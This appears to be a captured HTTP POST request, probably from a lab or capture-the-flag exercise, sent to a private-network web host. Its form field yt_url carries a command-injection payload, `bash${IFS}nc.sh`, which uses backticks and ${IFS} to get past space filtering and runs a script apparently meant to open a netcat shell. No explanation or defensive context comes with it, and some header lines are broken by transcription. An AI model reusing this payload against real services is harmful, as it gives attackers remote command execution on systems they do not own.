 POST / HTTP/1.1
Host: 10.10.13.29
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://10.10.13.29
Connection: close
Referer: http://10.10.13.29/

yt_url=`bash${IFS}nc.sh`